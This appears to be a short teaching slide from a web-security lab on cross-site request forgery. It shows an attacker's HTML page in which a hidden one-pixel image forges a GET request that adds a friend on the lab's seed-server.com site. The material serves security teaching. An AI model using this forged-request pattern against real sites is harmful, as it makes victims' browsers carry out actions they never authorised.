 10. CSRF Attack on GET Services
Forge GET Request
❖ Attack page (from Attacker's website)
<html>
<body>
<h1>This page forges an HTTP GET request</h1>
<img src="http://www.seed-server.com/action/friends/add?friend=57"
alt="image" width="1" height="1" />
</body>
</html>